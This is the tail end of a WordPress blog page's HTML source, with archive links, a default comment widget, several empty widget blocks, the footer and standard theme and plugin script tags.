	<li><a href='https://gpcpetro.com/index.php/2024/07/'>July 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/06/'>June 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/05/'>May 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/04/'>April 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/03/'>March 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/02/'>February 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/01/'>January 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/12/'>December 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/11/'>November 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/10/'>October 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/09/'>September 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/08/'>August 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/07/'>July 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/06/'>June 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/05/'>May 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/04/'>April 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/03/'>March 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/02/'>February 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/01/'>January 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/11/'>November 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/10/'>October 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/07/'>July 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/06/'>June 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/05/'>May 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/04/'>April 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/03/'>March 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/02/'>February 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/01/'>January 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2021/12/'>December 2021</a></li>
	<li><a href='https://gpcpetro.com/index.php/2021/11/'>November 2021</a></li>
	<li><a href='https://gpcpetro.com/index.php/2021/10/'>October 2021</a></li>
	<li><a href='https://gpcpetro.com/index.php/2020/12/'>December 2020</a></li>
	<li><a href='https://gpcpetro.com/index.php/2019/10/'>October 2019</a></li>
</ul></div></div>
</section><section id="block-4" class="widget widget_block">
<div class="wp-container-4 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Recent Comments</h2>


<ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://wordpress.org/">A WordPress Commenter</a> on <a class="wp-block-latest-comments__comment-link" href="https://gpcpetro.com/index.php/2022/04/27/hello-world/#comment-1">Hello world!</a></footer></article></li></ol></div></div>
</section><section id="block-9" class="widget widget_block"><!-- b9102c1636c7d5263ecc1996f068bf9f --></section><section id="block-8" class="widget widget_block"><!-- 1d393f7542dd27b272e1d6505da7eb49 --></section><section id="block-16" class="widget widget_block"><!-- 09b153911077d9c9349b3e0e6fb457fa --></section><section id="block-15" class="widget widget_block"><!-- 6503e15711bea9325cb825579e69bf45 --></section><section id="block-12" class="widget widget_block"><!-- 496f48dc37b1063e667c117db1ce9c64 --></section><section id="block-11" class="widget widget_block"><!-- 5fe6991697e73c08fa73c8ecb02a8d3f --></section><section id="block-10" class="widget widget_block"><!-- 794a225c62f9f5e061c03662bf4a2a26 --></section>	</aside><!-- .widget-area -->


	<footer id="colophon" class="site-footer">

				<div class="site-info">
			<div class="site-name">
																						<a href="https://gpcpetro.com/">My Website</a>
																		</div><!-- .site-name -->

			
			<div class="powered-by">
				Proudly powered by <a href="https://wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
	<style>.wp-container-1 .alignleft { float: left; margin-right: 2em; }.wp-container-1 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-2 .alignleft { float: left; margin-right: 2em; }.wp-container-2 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-3 .alignleft { float: left; margin-right: 2em; }.wp-container-3 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-4 .alignleft { float: left; margin-right: 2em; }.wp-container-4 .alignright { float: right; margin-left: 2em; }</style>
<script id='cc72140e7-js-extra'>
var localize = {"ajaxurl":"https:\/\/gpcpetro.com\/wp-admin\/admin-ajax.php","nonce":"807634a519","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"page_permalink":"https:\/\/gpcpetro.com\/index.php\/2022\/06\/21\/selecting-one-of-the-best-matrimony-sites\/"};
</script>
<script src='https://gpcpetro.com/wp-content/uploads/essential-addons-elementor/734e5f942.min.js?ver=1769697570' id='cc72140e7-js'></script>
<script id='twenty-twenty-one-ie11-polyfills-js-after'>
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://gpcpetro.com/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.5"></scr' + 'ipt>' );
</script>
<script src='https://gpcpetro.com/wp-content/themes/twentytwentyone/assets/js/primary-navigation.js?ver=1.5' id='twenty-twenty-one-primary-navigation-script-js'></script>
<script src='https://gpcpetro.com/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.5' id='twenty-twenty-one-responsive-embeds-script-js'></script>
<script src='https://gpcpetro.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=2.5.7' id='elementskit-framework-js-frontend-js'></script>
<script id='elementskit-framework-js-frontend-js-after'>
		var elementskit = {
            resturl: 'https://gpcpetro.com/index.php/wp-json/elementskit/v1/',
        }

		
</script>
<script src='https://gpcpetro.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=2.5.7' id='ekit-widget-scripts-js'></script>
		<script>
		/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);
		</script>
		
</body>
</html>

<!-- Page supported by LiteSpeed Cache 4.6 on 2026-01-29 14:39:30 -->